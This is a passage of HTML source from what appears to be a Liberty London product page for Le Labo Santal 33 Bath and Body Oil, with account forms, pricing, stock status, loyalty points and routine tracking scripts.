                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="ho79qcQFPXmh1ESyGs_1HnKC91guY0j1QiPJHkxrJ_jkQ_KcB0ho27wSAhv0ZWYm_R7N2gNkY_NC1s3Y-5tCdyKBMC_sDrV9x3rXU6xP-nM5mxrgW1x6FvarJuYnqQg4b6ncLH7rucUttojc2t279ga3YKopNcHGwqqAPg7J5M0WommWUXM=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="ho79qcQFPXmh1ESyGs_1HnKC91guY0j1QiPJHkxrJ_jkQ_KcB0ho27wSAhv0ZWYm_R7N2gNkY_NC1s3Y-5tCdyKBMC_sDrV9x3rXU6xP-nM5mxrgW1x6FvarJuYnqQg4b6ncLH7rucUttojc2t279ga3YKopNcHGwqqAPg7J5M0WommWUXM="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=1001225084&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '322901',
					sku: '1001225084',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "1001225084", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="1001225084">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/body/">Body</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/body/body-oils/">Body Oils</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/l/le-labo/">Le Labo</a>
                                
                            
                            </br>
                            Santal 33 Bath and Body Oil 120ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="88.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 88.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="79.2">
        
        $ 79.20

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/322901-1001225084-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Le Labo - Santal 33 Bath and Body Oil 120ml image number 0"
                title="Le Labo - Santal 33 Bath and Body Oil 120ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/322901-1001225084-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/322901-1001225084-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/322901-1001225084-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/322901-1001225084-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Le Labo - Santal 33 Bath and Body Oil 120ml image number "
                                         title="Le Labo - Santal 33 Bath and Body Oil 120ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/322901-1001225084-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/322901-1001225084-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/322901-1001225084-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/322901-1001225084-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Le Labo - Santal 33 Bath and Body Oil 120ml image number "
                                         title="Le Labo - Santal 33 Bath and Body Oil 120ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/body/">Body</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/body/body-oils/">Body Oils</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/l/le-labo/">Le Labo</a>
                                    
                                
                                </br>
                                Santal 33 Bath and Body Oil 120ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="88.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 88.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="79.2">
        
        $ 79.20

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=1001225084"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/322901-1001225084-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Santal 33 Bath and Body Oil 120ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Le Labo</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Santal 33 Bath and Body Oil 120ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="88.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 88.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="79.2">
        
        $ 79.20

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="1001225084"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="1001225084"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is unavailable for your shipping destination">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="1001225084"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                

    <div class="restriction-messages">
        <span class="rm-not-available-for-your-country">Not available for your country</span>
    </div>


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>286</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsantal-33-bath-and-body-oil-120ml-1001225084.html" title="Share Santal 33 Bath and Body Oil 120ml on Facebook" data-share="facebook" aria-label="Share Santal 33 Bath and Body Oil 120ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsantal-33-bath-and-body-oil-120ml-1001225084.html&text=Santal 33 Bath and Body Oil 120ml" data-share="twitter" title="Share a link to Santal 33 Bath and Body Oil 120ml on Twitter" aria-label="Share a link to Santal 33 Bath and Body Oil 120ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
